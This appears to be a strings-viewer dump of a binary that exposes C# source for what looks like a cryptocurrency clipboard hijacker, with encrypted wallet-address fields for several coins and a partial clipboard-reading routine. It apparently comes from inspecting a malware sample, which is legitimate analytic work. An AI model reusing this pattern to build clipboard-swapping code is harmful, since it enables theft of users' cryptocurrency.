 Advanced view
File pos Mem pos ID Text
A 0026782D 0105962D 0 public static string BTC3 = BoxClipText.Decrypt("[BTC3]", true);
A 00267877 01059677 0 public static string PPC = BoxClipText.Decrypt("[PPC]", true);
A 002678BF 010596BF 0 public static string XMR = BoxClipText.Decrypt("[XMR]", true);
A 00267907 01059707 0 public static string BCN = BoxClipText.Decrypt("[BCN]", true);
A 0026794F 0105974F 0 public static string BNB = BoxClipText.Decrypt("[BNB]", true);
A 00267997 01059797 0 public static string WMP = BoxClipText.Decrypt("[WMP]", true);
A 002679E3 010597E3 0 }
A 002679EA 010597EA 0 internal static class ClipboardEx
A 00267A11 01059811 0 {
A 00267A18 01059818 0 private const uint CF_UNICODETEXT = 0xD; // 13
A 00267A50 01059850 0 private const int UF = 1;
A 00267A75 01059875 0 public static string GetText()
A 00267A9D 0105989D 0 {
A 00267AA8 010598A8 0 if (!NativeMethods.IsClipboardFormatAvailable(CF_UNICODETEXT)) { return null; }
A 00267B05 01059905 0 if (!NativeMethods.OpenClipboard(IntPtr.Zero)) { return null; }
A 00267B52 01059952 0 string data = null;
A 00267B73 01059973 0 IntPtr hGlobal = NativeMethods.GetClipboardData(CF_UNICODETEXT);
A 00267BC1 010599C1 0 if (!hGlobal.Equals(IntPtr.Zero))
A 00267BF0 010599F0 0 {
A 00267BFF 010599FF 0 IntPtr lpwcstr = NativeMethods.GlobalLock(hGlobal);
A 00267C44 01059A44 0 if (!lpwcstr.Equals(IntPtr.Zero))
A 00267C77 01059A77 0 {
A 00267C8A 01059A8A 0 try
A 00267CA3 01059AA3 0 {
A 00267CBA 01059ABA 0 data = Marshal.PtrToStringUni(lpwcstr);
A 00267CFB 01059AFB 0 NativeMethods.GlobalUnlock(lpwcstr);
A 00267D39 01059B39 0 }
A 00267D50 01059B50 0 catch { }
A 00267D6F 01059B6F 0 }